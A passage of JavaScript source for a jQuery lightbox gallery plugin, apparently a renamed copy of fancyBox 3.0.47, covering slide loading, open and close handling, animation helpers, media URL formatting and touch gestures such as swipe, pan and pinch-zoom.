                    if ( !$img[0].complete && !slide.hasError ) {
                        self.showLoading( slide );
                    }

                }, 150);

            }

            if ( slide.opts.image.protect ) {
                $('<div class="apgfancybox-spaceball"></div>').appendTo( slide.$placeholder ).on('contextmenu.apgfb',function(e){
                     if ( e.button == 2 ) {
                         e.preventDefault();
                     }

                    return true;
                });
            }

        },

        // Simply show image holder without animation
        // It has been hidden initially to avoid flickering
        // ================================================

        revealImage : function( slide, callback ) {

            var self = this;

            callback = callback || $.noop;

            if ( slide.type !== 'image' || slide.hasError || slide.isRevealed === true ) {

                callback.apply( self );

                return;
            }

            slide.isRevealed = true;

            if ( !( slide.pos === self.currPos && self.zoomInOut( 'In', slide.opts.speed, callback ) ) ) {

                if ( slide.$ghost && !slide.isLoaded ) {
                    self.updateSlide( slide, true );
                }

                if ( slide.pos === self.currPos ) {
                    $.apgfancybox.animate( slide.$placeholder, { opacity: 0 }, { opacity: 1 }, 300, callback );

                } else {
                    slide.$placeholder.show();
                }

                callback.apply( self );

            }

        },

        

        // Wrap and append content to the slide
        // ======================================

        setContent : function ( slide, content ) {

            var self = this;

            if ( self.isClosing ) {
                return;
            }

            self.hideLoading( slide );

            slide.$slide.empty();

            if ( isQuery( content ) && content.parent().length ) {

                // If it is a jQuery object, then it will be moved to the box.
                // The placeholder is created so we will know where to put it back.
                // If user is navigating gallery fast, then the content might be already moved to the box

                if ( content.data( 'placeholder' ) ) {
                    content.parents('.apgfancybox-slide').trigger( 'onReset' );
                }

                content.data({'placeholder' : $('<div></div>' ).hide().insertAfter( content ) }).css('display', 'inline-block');

            } else {

                if ( $.type( content ) === 'string' ) {

                    content = $('<div>').append( content ).contents();

                    if ( content[0].nodeType === 3 ) {
                        content = $('<div>').html( content );
                    }

                }

                if ( slide.opts.selector ) {
                    content = $('<div>').html( content ).find( slide.opts.selector );
                }

            }

            slide.$slide.one('onReset', function () {
                var placeholder = isQuery( content ) ? content.data('placeholder') : 0;

                if ( placeholder ) {
                    content.hide().replaceAll( placeholder );

                    content.data( 'placeholder', null );
                }

                if ( !slide.hasError ) {
                    $(this).empty();

                    slide.isLoaded = false;
                }

            });

            slide.$content = $( content ).appendTo( slide.$slide );

            if ( slide.opts.smallBtn === true ) {
                slide.$content.find( '.apgfancybox-close-small' ).remove().end().eq(0).append( slide.opts.closeTpl );
            }

            this.afterLoad( slide );

        },

        // Display error message
        // =====================

        setError : function ( slide ) {

            slide.hasError = true;

            this.setContent( slide, slide.opts.errorTpl );

        },


        showLoading : function( slide ) {
            var self = this;

            slide = slide || self.current;

            if ( slide && !slide.$spinner ) {
                slide.$spinner = $( self.opts.spinnerTpl ).appendTo( slide.$slide );
            }

        },

        hideLoading : function( slide ) {

            var self = this;

            slide = slide || self.current;

            if ( slide && slide.$spinner ) {
                slide.$spinner.remove();

                delete slide.$spinner;
            }

        },

        afterMove : function() {

            var self    = this;
            var current = self.current;
            var slides  = {};

            if ( !current ) {
                return;
            }

            current.$slide.siblings().trigger( 'onReset' );

            // Remove unnecessary slides
            $.each( self.slides, function( key, slide ) {

                if (  slide.pos >= self.currPos - 1 && slide.pos <= self.currPos + 1 ) {
                    slides[ slide.pos ] = slide;

                } else if ( slide ) {
                    slide.$slide.remove();
                }

            });

            self.slides = slides;

            self.trigger( 'afterMove' );

            if ( current.isLoaded ) {
                self.complete();
            }

        },

        // Adjustments after slide has been loaded
        // =======================================

        afterLoad : function( slide ) {

            var self = this;

            if ( self.isClosing ) {
                return;
            }

            slide.isLoading = false;
            slide.isLoaded  = true;

            self.trigger( 'afterLoad', slide );

            self.hideLoading( slide );

            // Resize content to fit inside slide
            // Skip if slide has an $ghost element, because then it has been already processed
            if ( !slide.$ghost ) {
                self.updateSlide( slide, true );
            }

            if ( slide.index === self.currIndex && slide.isMoved ) {
                self.complete();

            } else if ( !slide.$ghost ) {
                self.revealImage( slide );
            }

        },


        // Final adjustments after current gallery item is moved to position
        // and it`s content is loaded
        // ==================================================================

        complete : function() {

            var self = this;

            var current = self.current;

            self.revealImage( current, function() {
                current.isComplete = true;

                current.$slide.addClass('apgfancybox-slide--complete');

                self.updateCursor();

                self.trigger( 'onComplete' );

                

            });

        },


        // Preload next and previous slides
        // ================================

        preload : function() {
            var self = this;
            var next, prev;

            if ( self.group.length < 2 ) {
                return;
            }

            next  = self.slides[ self.currPos + 1 ];
            prev  = self.slides[ self.currPos - 1 ];

            if ( next && next.type === 'image' ) {
                self.loadSlide( next );
            }

            if ( prev && prev.type === 'image' ) {
                self.loadSlide( prev );
            }

        },


        // Try to find and focus on the first focusable element
        // ====================================================

        focus : function() {
            var current = this.current;
            var $el;

            $el = current && current.isComplete ? current.$slide.find('button,:input,[tabindex],a:not(".disabled")').filter(':visible:first') : null;

            if ( !$el || !$el.length ) {
                $el = this.$refs.container;
            }

            $el.focus();

            // Scroll position of wrapper element sometimes changes after focusing (IE)
            this.$refs.slider_wrap.scrollLeft(0);

            // And the same goes for slide element
            if ( current ) {
                current.$slide.scrollTop(0);
            }

        },


        // Activates current instance - brings container to the front and enables keyboard,
        // notifies other instances about deactivating
        // =================================================================================

        activate : function () {
            var self = this;

            // Deactivate all instances

            $( '.apgfancybox-container' ).each(function () {
                var instance = $(this).data( 'FancyBox' );

                // Skip self and closing instances

                if (instance && instance.uid !== self.uid && !instance.isClosing) {
                    instance.trigger( 'onDeactivate' );
                }

            });

            if ( self.current ) {

                if ( self.$refs.container.index() > 0 ) {
                    self.$refs.container.prependTo( document.body );
                }

                self.updateControls();
            }

            self.trigger( 'onActivate' );

            self.addEvents();

        },


        // Start closing procedure
        // This will start "zoom-out" animation if needed and clean everything up afterwards
        // =================================================================================

        close : function( e ) {

            var self     = this;
            var current  = self.current;
            var duration = current.opts.speed;

            var done = $.proxy(function() {

                self.cleanUp( e );  // Now "this" is again our instance

            }, this);

            if ( self.isAnimating || self.isClosing ) {
                return false;
            }

            // If beforeClose callback prevents closing, make sure content is centered
            if ( self.trigger( 'beforeClose', e ) === false ) {
                $.apgfancybox.stop( self.$refs.slider );

                requestAFrame(function() {
                    self.update( true, true, 150 );
                });

                return;
            }

            self.isClosing = true;

            if ( current.timouts ) {
                clearTimeout( current.timouts );
            }

            if ( e !== true) {
                $.apgfancybox.stop( self.$refs.slider );
            }

            self.$refs.container
                .removeClass('apgfancybox-container--active')
                .addClass('apgfancybox-container--closing');

            current.$slide
                .removeClass('apgfancybox-slide--complete')
                .siblings()
                .remove();


            if ( !current.isMoved ) {
                current.$slide.css('overflow', 'visible');
            }

            // Remove all events
            // If there are multiple instances, they will be set again by "activate" method

            self.removeEvents();

            // Clean up

            self.hideLoading( current );

            self.hideControls();

            self.updateCursor();

            self.$refs.bg.css('transition-duration', duration + 'ms');

            this.$refs.container.removeClass( 'apgfancybox-container--ready' );

            if ( e === true ) {
                setTimeout( done, duration );

            } else if ( !self.zoomInOut( 'Out', duration, done ) ) {
                $.apgfancybox.animate( self.$refs.container, null, { opacity : 0 }, duration, "easeInSine", done );
            }

        },


        // Final adjustments after removing the instance
        // =============================================

        cleanUp : function( e ) {
            var self = this,
                instance;

            self.$refs.slider.children().trigger( 'onReset' );

            self.$refs.container.empty().remove();

            self.trigger( 'afterClose', e );

            self.current = null;

            // Check if there are other instances
            instance = $.apgfancybox.getInstance();

            if ( instance ) {
                instance.activate();

            } else {

                $( 'html' ).removeClass( 'apgfancybox-enabled' );
                $( 'body' ).removeAttr( 'style' );

                $W.scrollTop( self.scrollTop ).scrollLeft( self.scrollLeft );

                $( '#apgfancybox-noscroll' ).remove();

            }

            // Place back focus
            if ( self.$lastFocus ) {
                self.$lastFocus.focus();
            }

        },


        // Call callback and trigger an event
        // ==================================

        trigger : function( name, slide ) {
            var args  = Array.prototype.slice.call(arguments, 1),
                self  = this,
                obj   = slide && slide.opts ? slide : self.current,
                rez;

            if ( obj ) {
                args.unshift( obj );

            } else {
                obj = self;
            }

            args.unshift( self );

            if ( $.isFunction( obj.opts[ name ] ) ) {
                rez = obj.opts[ name ].apply( obj, args );
            }

            if ( rez === false ) {
                return rez;
            }

            if ( name === 'afterClose' ) {
                $( document ).trigger( name + '.apgfb', args );

            } else {
                self.$refs.container.trigger( name + '.apgfb', args );
            }

        },


        // Toggle toolbar and caption
        // ==========================

        toggleControls : function( force ) {

            if ( this.isHiddenControls ) {
                this.updateControls( force );

            } else {
                this.hideControls();
            }


        },


        // Hide toolbar and caption
        // ========================

        hideControls : function () {

            this.isHiddenControls = true;

            this.$refs.container.removeClass('apgfancybox-show-controls');

            this.$refs.container.removeClass('apgfancybox-show-caption');

        },


        // Update infobar values, navigation button states and reveal caption
        // ==================================================================

        updateControls : function ( force ) {

            var self = this;

            var $container = self.$refs.container;
            var $caption   = self.$refs.caption;

            // Toggle infobar and buttons

            var current  = self.current;
            var index    = current.index;
            var opts     = current.opts;
            var caption  = opts.caption;

            if ( this.isHiddenControls && force !== true ) {
                return;
            }

            this.isHiddenControls = false;

            $container
                .addClass('apgfancybox-show-controls')
                .toggleClass('apgfancybox-show-infobar', !!opts.infobar && self.group.length > 1)
                .toggleClass('apgfancybox-show-buttons', !!opts.buttons )
                .toggleClass('apgfancybox-is-modal',     !!opts.modal );

            $('.apgfancybox-button--left',  $container).toggleClass( 'apgfancybox-button--disabled', (!opts.loop && index <= 0 ) );
            $('.apgfancybox-button--right', $container).toggleClass( 'apgfancybox-button--disabled', (!opts.loop && index >= self.group.length - 1) );

            $('.apgfancybox-button--play',  $container).toggle( !!( opts.slideShow && self.group.length > 1) );
            $('.apgfancybox-button--close', $container).toggle( !!opts.closeBtn );

            // Update infobar values

            $('.js-apgfancybox-count', $container).html( self.group.length );
            $('.js-apgfancybox-index', $container).html( index + 1 );

            // Recalculate content dimensions
            current.$slide.trigger( 'refresh' );

            // Reveal or create new caption
            if ( $caption ) {
                $caption.empty();
            }

            if ( caption && caption.length ) {
                $caption.html( caption );

                this.$refs.container.addClass( 'apgfancybox-show-caption ');

                self.$caption = $caption;

            } else {
                this.$refs.container.removeClass( 'apgfancybox-show-caption' );
            }

        }

    });


    $.apgfancybox = {

        version  : "3.0.47",
        defaults : defaults,


        // Get current instance and execute a command.
        //
        // Examples of usage:
        //
        //   $instance = $.apgfancybox.getInstance();
        //   $.apgfancybox.getInstance().jumpTo( 1 );
        //   $.apgfancybox.getInstance( 'jumpTo', 1 );
        //   $.apgfancybox.getInstance( function() {
        //       console.info( this.currIndex );
        //   });
        // ======================================================

        getInstance : function ( command ) {
            var instance = $('.apgfancybox-container:not(".apgfancybox-container--closing"):first').data( 'FancyBox' );
            var args     = Array.prototype.slice.call(arguments, 1);

            if ( instance instanceof FancyBox ) {

                if ( $.type( command ) === 'string' ) {
                    instance[ command ].apply( instance, args );

                } else if ( $.type( command ) === 'function' ) {
                    command.apply( instance, args );

                }

                return instance;
            }

            return false;

        },


        // Create new instance
        // ===================

        open : function ( items, opts, index ) {
            return new FancyBox( items, opts, index );
        },


        // Close current or all instances
        // ==============================

        close : function ( all ) {
            var instance = this.getInstance();

            if ( instance ) {
                instance.close();

                // Try to find and close next instance

                if ( all === true ) {
                    this.close();
                }
            }

        },


        // Test for the existence of touch events in the browser
        // Limit to mobile devices
        // ====================================================

        isTouch : document.createTouch !== undefined && /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent),


        // Detect if 'translate3d' support is available
        // ============================================

        use3d : (function() {
            var div = document.createElement('div');

            return window.getComputedStyle( div ).getPropertyValue('transform') && !(document.documentMode && document.documentMode <= 11);
        }()),


        // Helper function to get current visual state of an element
        // returns array[ top, left, horizontal-scale, vertical-scale, opacity ]
        // =====================================================================

        getTranslate : function( $el ) {
            var position, matrix;

            if ( !$el || !$el.length ) {
                return false;
            }

            position = $el.get( 0 ).getBoundingClientRect();
            matrix   = $el.eq( 0 ).css('transform');

            if ( matrix && matrix.indexOf( 'matrix' ) !== -1 ) {
                matrix = matrix.split('(')[1];
                matrix = matrix.split(')')[0];
                matrix = matrix.split(',');
            } else {
                matrix = [];
            }

            if ( matrix.length ) {

                // If IE
                if ( matrix.length > 10 ) {
                    matrix = [ matrix[13], matrix[12], matrix[0], matrix[5] ];

                } else {
                    matrix = [ matrix[5], matrix[4], matrix[0], matrix[3]];
                }

                matrix = matrix.map(parseFloat);

            } else {
                matrix = [ 0, 0, 1, 1 ];
            }

            return {
                top     : matrix[ 0 ],
                left    : matrix[ 1 ],
                scaleX  : matrix[ 2 ],
                scaleY  : matrix[ 3 ],
                opacity : parseFloat( $el.css('opacity') ),
                width   : position.width,
                height  : position.height
            };

        },


        // Shortcut for setting "translate3d" properties for element
        // Can set be used to set opacity, too
        // ========================================================

        setTranslate : function( $el, props ) {
            var str  = '';
            var css  = {};

            if ( !$el || !props ) {
                return;
            }

            if ( props.left !== undefined || props.top !== undefined ) {

                str = ( props.left === undefined ? $el.position().top : props.left )  + 'px, ' + ( props.top === undefined ? $el.position().top : props.top ) + 'px';

                if ( this.use3d ) {
                    str = 'translate3d(' + str + ', 0px)';

                } else {
                    str = 'translate(' + str + ')';
                }

            }

            if ( props.scaleX !== undefined && props.scaleY !== undefined ) {
                str = (str.length ? str + ' ' : '') + 'scale(' + props.scaleX + ', ' + props.scaleY + ')';
            }

            if ( str.length ) {
                css.transform = str;
            }

            if ( props.opacity !== undefined ) {
                css.opacity = props.opacity;
            }

            if ( props.width !== undefined ) {
                css.width = props.width;
            }

            if ( props.height !== undefined ) {
                css.height = props.height;
            }

            return $el.css( css );

        },


        // Common easings for entrances and exits
        // t: current time, b: begInnIng value, c: change In value, d: duration
        // ====================================================================

        easing : {
            easeOutCubic : function (t, b, c, d) {
                return c * ((t=t/d-1)*t*t + 1) + b;
            },
            easeInCubic : function (t, b, c, d) {
                return c * (t/=d)*t*t + b;
            },
            easeOutSine : function (t, b, c, d) {
                return c * Math.sin(t/d * (Math.PI/2)) + b;
            },
            easeInSine : function (t, b, c, d) {
                return -c * Math.cos(t/d * (Math.PI/2)) + c + b;
            }
        },


        // Stop fancyBox animation
        // =======================

        stop : function( $el ) {

            $el.removeData( 'animateID' );

        },

        // Animate element using "translate3d"
        // Usage:
        // animate( element, start properties, end properties, duration, easing, callback )
        // or
        // animate( element, start properties, end properties, duration, callback )
        // =================================================================================

        animate : function( $el, from, to, duration, easing, done ) {

            var self = this;

            var lastTime = null;
            var animTime = 0;

            var curr;
            var diff;
            var id;

            var finish = function() {
                if ( to.scaleX !== undefined && to.scaleY !== undefined && from && from.width !== undefined && from.height !== undefined ) {
                    to.width  = from.width  * to.scaleX;
                    to.height = from.height * to.scaleY;

                    to.scaleX = 1;
                    to.scaleY = 1;
                }

                self.setTranslate( $el, to );

                done();
            };

            var frame = function ( timestamp ) {
                curr = [];
                diff = 0;

                // If "stop" method has been called on this element, then just stop
                if ( !$el.length || $el.data( 'animateID' ) !== id ) {
                    return;
                }

                timestamp = timestamp || Date.now();

                if ( lastTime ) {
                    diff = timestamp - lastTime;
                }

                lastTime = timestamp;
                animTime += diff;

                // Are we done?
                if ( animTime >= duration ) {

                    finish();

                    return;
                }

                for ( var prop in to ) {

                    if ( to.hasOwnProperty( prop ) && from[ prop ] !== undefined ) {

                        if ( from[ prop ] == to[ prop ] ) {
                            curr[ prop ] = to[ prop ];

                        } else {
                            curr[ prop ] = self.easing[ easing ]( animTime, from[ prop ], to[ prop ] - from[ prop ], duration );
                        }

                    }
                }

                self.setTranslate( $el, curr );

                requestAFrame( frame );
            };

            self.animateID = id = self.animateID === undefined ? 1 : self.animateID + 1;

            $el.data( 'animateID', id );

            if ( done === undefined && $.type(easing) == 'function' ) {
                done   = easing;
                easing = undefined;
            }

            if ( !easing ) {
                easing = "easeOutCubic";
            }

            done = done || $.noop;

            if ( from ) {
                this.setTranslate( $el, from );

            } else {

                // We need current values to calculate change in time
                from = this.getTranslate( $el );
            }

            if ( duration ) {
                $el.show();

                requestAFrame( frame );

            } else {
                finish();
            }

        }

    };


    // Event handler for click event to "apgfancyboxed" links
    // ===================================================

    function _run( e ) {
        var target	= e.currentTarget,
            opts	= e.data ? e.data.options : {},
            items	= e.data ? e.data.items : [],
            value	= '',
            index	= 0;

        e.preventDefault();
        e.stopPropagation();

        // Get all related items and find index for clicked one

        if ( $(target).attr( 'data-apgfancybox' ) ) {
            value = $(target).data( 'apgfancybox' );
        }

        if ( value ) {
            items = items.length ? items.filter( '[data-apgfancybox="' + value + '"]' ) : $( '[data-apgfancybox=' + value + ']' );
            index = items.index( target );

        } else {
            items = [ target ];
        }

        $.apgfancybox.open( items, opts, index );
    }


    // Create a jQuery plugin
    // ======================

    $.fn.apgfancybox = function (options) {

        this.off('click.apgfb-start').on('click.apgfb-start', {
            items   : this,
            options : options || {}
        }, _run);

        return this;

    };


    // Self initializing plugin
    // ========================

    $(document).on('click.apgfb-start', '[data-apgfancybox]', _run);

}(window, document, window.jQuery));

// ==========================================================================
//
// Media
// Adds additional media type support
//
// ==========================================================================
;(function ($) {

	'use strict';

	// Formats matching url to final form

	var format = function (url, rez, params) {
		if ( !url ) {
			return;
		}

		params = params || '';

		if ( $.type(params) === "object" ) {
			params = $.param(params, true);
		}

		$.each(rez, function (key, value) {
			url = url.replace('$' + key, value || '');
		});

		if (params.length) {
			url += (url.indexOf('?') > 0 ? '&' : '?') + params;
		}

		return url;
	};

	

	$(document).on('onInit.apgfb', function (e, instance) {

		$.each(instance.group, function( i, item ) {

			var url	 = item.src || '',
				type = false,
				thumb,
				rez,
				params,
				urlParams,
				o,
				provider;

			// Skip items that already have content type
			if ( item.type ) {
				return;
			}

			// Look for any matching media type

			$.each(media, function ( n, el ) {
				rez = url.match(el.matcher);
				o   = {};
				provider = n;

				if (!rez) {
					return;
				}

				type = el.type;

				if ( el.paramPlace && rez[ el.paramPlace ] ) {
					urlParams = rez[ el.paramPlace ];

					if ( urlParams[ 0 ] == '?' ) {
						urlParams = urlParams.substring(1);
					}

					urlParams = urlParams.split('&');

					for ( var m = 0; m < urlParams.length; ++m ) {
						var p = urlParams[ m ].split('=', 2);

						if ( p.length == 2 ) {
							o[ p[0] ] = decodeURIComponent( p[1].replace(/\+/g, " ") );
						}
					}
				}

				params = $.extend( true, {}, el.params, item.opts[ n ], o );

				url   = $.type(el.url) === "function" ? el.url.call(this, rez, params, item) : format(el.url, rez, params);
				thumb = $.type(el.thumb) === "function" ? el.thumb.call(this, rez, params, item) : format(el.thumb, rez);

				if ( provider === 'vimeo' ) {
					url = url.replace('&%23', '#');
				}

				return false;
			});

			// If it is found, then change content type and update the url

			if ( type ) {
				item.src  = url;
				item.type = type;

				if ( !item.opts.thumb && !(item.opts.$thumb && item.opts.$thumb.length ) ) {
					item.opts.thumb = thumb;
				}

			}

		});

	});

}(window.jQuery));

// ==========================================================================
//
// Guestures
// Adds touch guestures, handles click and tap events
//
// ==========================================================================
;(function (window, document, $) {
	'use strict';

	var requestAFrame = (function() {
		return  window.requestAnimationFrame ||
				window.webkitRequestAnimationFrame ||
				window.mozRequestAnimationFrame ||
				function( callback ) {
					window.setTimeout(callback, 1000 / 60); };
				})();


	var pointers = function( e ) {
		var result = [];

		e = e.originalEvent || e || window.e;
		e = e.touches && e.touches.length ? e.touches : ( e.changedTouches && e.changedTouches.length ? e.changedTouches : [ e ] );

		for ( var key in e ) {

			if ( e[ key ].pageX ) {
				result.push( { x : e[ key ].pageX, y : e[ key ].pageY } );

			} else if ( e[ key ].clientX ) {
				result.push( { x : e[ key ].clientX, y : e[ key ].clientY } );
			}
		}

		return result;
	};

	var distance = function( point2, point1, what ) {

		if ( !point1 || !point2 ) {
			return 0;
		}

		if ( what === 'x' ) {
			return point2.x - point1.x;

		} else if ( what === 'y' ) {
			return point2.y - point1.y;
		}

		return Math.sqrt( Math.pow( point2.x - point1.x, 2 ) + Math.pow( point2.y - point1.y, 2 ) );

	};

	var isClickable = function( $el ) {

	 	return $el.is('a') || $el.is('button') || $el.is('input') || $el.is('select') || $el.is('textarea') || $.isFunction( $el.get(0).onclick );

	};

	var hasScrollbars = function( el ) {
		var overflowY = window.getComputedStyle( el )['overflow-y'];
		var overflowX = window.getComputedStyle( el )['overflow-x'];

		var vertical   = (overflowY === 'scroll' || overflowY === 'auto') && el.scrollHeight > el.clientHeight;
		var horizontal = (overflowX === 'scroll' || overflowX === 'auto') && el.scrollWidth > el.clientWidth;

		return vertical || horizontal;
	};

	var isScrollable = function ( $el ) {

		var rez = false;

		while ( true ) {
			rez	= hasScrollbars( $el.get(0) );

			if ( rez ) {
				break;
			}

			$el = $el.parent();

			if ( !$el.length || $el.hasClass('apgfancybox-slider') || $el.is('body') ) {
				break;
			}

		}

		return rez;

	};


	var Guestures = function ( instance ) {

		var self = this;

		self.instance = instance;

		self.$wrap       = instance.$refs.slider_wrap;
		self.$slider     = instance.$refs.slider;
		self.$container  = instance.$refs.container;

		self.destroy();

		self.$wrap.on('touchstart.apgfb mousedown.apgfb', $.proxy(self, "ontouchstart"));

	};

	Guestures.prototype.destroy = function() {

		this.$wrap.off('touchstart.apgfb mousedown.apgfb touchmove.apgfb mousemove.apgfb touchend.apgfb touchcancel.apgfb mouseup.apgfb mouseleave.apgfb');

	};

	Guestures.prototype.ontouchstart = function( e ) {

		var self = this;

		var $target  = $( e.target );
		var instance = self.instance;
		var current  = instance.current;
		var $content = current.$content || current.$placeholder;

		self.startPoints = pointers( e );

		self.$target  = $target;
		self.$content = $content;

		self.canvasWidth  = Math.round( current.$slide[0].clientWidth );
		self.canvasHeight = Math.round( current.$slide[0].clientHeight );

		self.startEvent = e;

		// Skip if clicked on the scrollbar
		if ( e.originalEvent.clientX > self.canvasWidth + current.$slide.offset().left ) {
			return true;
		}

		// Ignore taping on links, buttons and scrollable items
		if ( isClickable( $target ) || isClickable( $target.parent() ) || ( isScrollable( $target ) ) ) {
			return;
		}

		// If "touch" is disabled, then handle click event
		if ( !current.opts.touch ) {
			self.endPoints = self.startPoints;

			return self.ontap();
		}

		// Ignore right click
		if ( e.originalEvent && e.originalEvent.button == 2 ) {
			return;
		}

		e.stopPropagation();
		e.preventDefault();

		if ( !current || self.instance.isAnimating || self.instance.isClosing ) {
			return;
		}

		// Prevent zooming if already swiping
		if ( !self.startPoints || ( self.startPoints.length > 1 && !current.isMoved ) ) {
			return;
		}

		self.$wrap.off('touchmove.apgfb mousemove.apgfb',  $.proxy(self, "ontouchmove"));
		self.$wrap.off('touchend.apgfb touchcancel.apgfb mouseup.apgfb mouseleave.apgfb',  $.proxy(self, "ontouchend"));

		self.$wrap.on('touchend.apgfb touchcancel.apgfb mouseup.apgfb mouseleave.apgfb',  $.proxy(self, "ontouchend"));
		self.$wrap.on('touchmove.apgfb mousemove.apgfb',  $.proxy(self, "ontouchmove"));

		self.startTime = new Date().getTime();
		self.distanceX = self.distanceY = self.distance = 0;

		self.canTap    = false;
		self.isPanning = false;
		self.isSwiping = false;
		self.isZooming = false;

		self.sliderStartPos = $.apgfancybox.getTranslate( self.$slider );

		self.contentStartPos = $.apgfancybox.getTranslate( self.$content );
		self.contentLastPos  = null;

		if ( self.startPoints.length === 1 && !self.isZooming ) {
			self.canTap = current.isMoved;

			if ( current.type === 'image' && ( self.contentStartPos.width > self.canvasWidth + 1 || self.contentStartPos.height > self.canvasHeight + 1 ) ) {

				$.apgfancybox.stop( self.$content );

				self.isPanning = true;

			} else {

				$.apgfancybox.stop( self.$slider );

				self.isSwiping = true;
			}

			self.$container.addClass('apgfancybox-controls--isGrabbing');

		}

		if ( self.startPoints.length === 2 && current.isMoved  && !current.hasError && current.type === 'image' && ( current.isLoaded || current.$ghost ) ) {

			self.isZooming = true;

			self.isSwiping = false;
			self.isPanning = false;

			$.apgfancybox.stop( self.$content );

			self.centerPointStartX = ( ( self.startPoints[0].x + self.startPoints[1].x ) * 0.5 ) - $(window).scrollLeft();
			self.centerPointStartY = ( ( self.startPoints[0].y + self.startPoints[1].y ) * 0.5 ) - $(window).scrollTop();

			self.percentageOfImageAtPinchPointX = ( self.centerPointStartX - self.contentStartPos.left ) / self.contentStartPos.width;
			self.percentageOfImageAtPinchPointY = ( self.centerPointStartY - self.contentStartPos.top  ) / self.contentStartPos.height;

			self.startDistanceBetweenFingers = distance( self.startPoints[0], self.startPoints[1] );
		}

	};

	Guestures.prototype.ontouchmove = function( e ) {

		var self = this;

		e.preventDefault();

		self.newPoints = pointers( e );

		if ( !self.newPoints || !self.newPoints.length ) {
			return;
		}

		self.distanceX = distance( self.newPoints[0], self.startPoints[0], 'x' );
		self.distanceY = distance( self.newPoints[0], self.startPoints[0], 'y' );

		self.distance = distance( self.newPoints[0], self.startPoints[0] );

		// Skip false ontouchmove events (Chrome)
		if ( self.distance > 0 ) {

			if ( self.isSwiping ) {
				self.onSwipe();

			} else if ( self.isPanning ) {
				self.onPan();

			} else if ( self.isZooming ) {
				self.onZoom();
			}

		}

	};

	Guestures.prototype.onSwipe = function() {

		var self = this;

		var swiping = self.isSwiping;
		var left    = self.sliderStartPos.left;
		var angle;

		if ( swiping === true ) {

			if ( Math.abs( self.distance ) > 10 )  {

				if ( self.instance.group.length < 2 ) {
					self.isSwiping  = 'y';

				} else if ( !self.instance.current.isMoved || self.instance.opts.touch.vertical === false || ( self.instance.opts.touch.vertical === 'auto' && $( window ).width() > 800 ) ) {
					self.isSwiping  = 'x';

				} else {
					angle = Math.abs( Math.atan2( self.distanceY, self.distanceX ) * 180 / Math.PI );

					self.isSwiping = ( angle > 45 && angle < 135 ) ? 'y' : 'x';
				}

				self.canTap  = false;

				self.instance.current.isMoved = false;

				// Reset points to avoid jumping, because we dropped first swipes to calculate the angle
				self.startPoints = self.newPoints;
			}

		} else {

			if ( swiping == 'x' ) {

				// Sticky edges
				if ( !self.instance.current.opts.loop && self.instance.current.index === 0  && self.distanceX > 0 ) {
					left = left + Math.pow( self.distanceX, 0.8 );

				} else if ( !self.instance.current.opts.loop &&self.instance.current.index === self.instance.group.length - 1 && self.distanceX < 0 ) {
					left = left - Math.pow( -self.distanceX, 0.8 );

				} else {
					left = left + self.distanceX;
				}

			}

			self.sliderLastPos = {
				top  : swiping == 'x' ? 0 : self.sliderStartPos.top + self.distanceY,
				left : left
			};

			requestAFrame(function() {
				$.apgfancybox.setTranslate( self.$slider, self.sliderLastPos );
			});
		}

	};

	Guestures.prototype.onPan = function() {

		var self = this;

		var newOffsetX, newOffsetY, newPos;

		self.canTap = false;

		if ( self.contentStartPos.width > self.canvasWidth ) {
			newOffsetX = self.contentStartPos.left + self.distanceX;

		} else {
			newOffsetX = self.contentStartPos.left;
		}

		newOffsetY = self.contentStartPos.top + self.distanceY;

		newPos = self.limitMovement( newOffsetX, newOffsetY, self.contentStartPos.width, self.contentStartPos.height );

		newPos.scaleX = self.contentStartPos.scaleX;
		newPos.scaleY = self.contentStartPos.scaleY;

		self.contentLastPos = newPos;

		requestAFrame(function() {
			$.apgfancybox.setTranslate( self.$content, self.contentLastPos );
		});
	};

	// Make panning sticky to the edges
	Guestures.prototype.limitMovement = function( newOffsetX, newOffsetY, newWidth, newHeight ) {

		var self = this;

		var minTranslateX, minTranslateY, maxTranslateX, maxTranslateY;

		var canvasWidth  = self.canvasWidth;
		var canvasHeight = self.canvasHeight;

		var currentOffsetX = self.contentStartPos.left;
		var currentOffsetY = self.contentStartPos.top;

		var distanceX = self.distanceX;
		var distanceY = self.distanceY;

		// Slow down proportionally to traveled distance

		minTranslateX = Math.max(0, canvasWidth  * 0.5 - newWidth  * 0.5 );
		minTranslateY = Math.max(0, canvasHeight * 0.5 - newHeight * 0.5 );

		maxTranslateX = Math.min( canvasWidth  - newWidth,  canvasWidth  * 0.5 - newWidth  * 0.5 );
		maxTranslateY = Math.min( canvasHeight - newHeight, canvasHeight * 0.5 - newHeight * 0.5 );

		if ( newWidth > canvasWidth ) {

			//   ->
			if ( distanceX > 0 && newOffsetX > minTranslateX ) {
				newOffsetX = minTranslateX - 1 + Math.pow( -minTranslateX + currentOffsetX + distanceX, 0.8 ) || 0;
			}

			//    <-
			if ( distanceX  < 0 && newOffsetX < maxTranslateX ) {
				newOffsetX = maxTranslateX + 1 - Math.pow( maxTranslateX - currentOffsetX - distanceX, 0.8 ) || 0;
			}

		}

		if ( newHeight > canvasHeight ) {

			//   \/
			if ( distanceY > 0 && newOffsetY > minTranslateY ) {
				newOffsetY = minTranslateY - 1 + Math.pow(-minTranslateY + currentOffsetY + distanceY, 0.8 ) || 0;
			}

			//   /\
			if ( distanceY < 0 && newOffsetY < maxTranslateY ) {
				newOffsetY = maxTranslateY + 1 - Math.pow ( maxTranslateY - currentOffsetY - distanceY, 0.8 ) || 0;
			}

		}

		return {
			top  : newOffsetY,
			left : newOffsetX
		};

	};


	Guestures.prototype.limitPosition = function( newOffsetX, newOffsetY, newWidth, newHeight ) {

		var self = this;

		var canvasWidth  = self.canvasWidth;
		var canvasHeight = self.canvasHeight;

		if ( newWidth > canvasWidth ) {
			newOffsetX = newOffsetX > 0 ? 0 : newOffsetX;
			newOffsetX = newOffsetX < canvasWidth - newWidth ? canvasWidth - newWidth : newOffsetX;

		} else {

			// Center horizontally
			newOffsetX = Math.max( 0, canvasWidth / 2 - newWidth / 2 );

		}

		if ( newHeight > canvasHeight ) {
			newOffsetY = newOffsetY > 0 ? 0 : newOffsetY;
			newOffsetY = newOffsetY < canvasHeight - newHeight ? canvasHeight - newHeight : newOffsetY;

		} else {

			// Center vertically
			newOffsetY = Math.max( 0, canvasHeight / 2 - newHeight / 2 );

		}

		return {
			top  : newOffsetY,
			left : newOffsetX
		};

	};

	Guestures.prototype.onZoom = function() {

		var self = this;

		// Calculate current distance between points to get pinch ratio and new width and height

		var currentWidth  = self.contentStartPos.width;
		var currentHeight = self.contentStartPos.height;

		var currentOffsetX = self.contentStartPos.left;
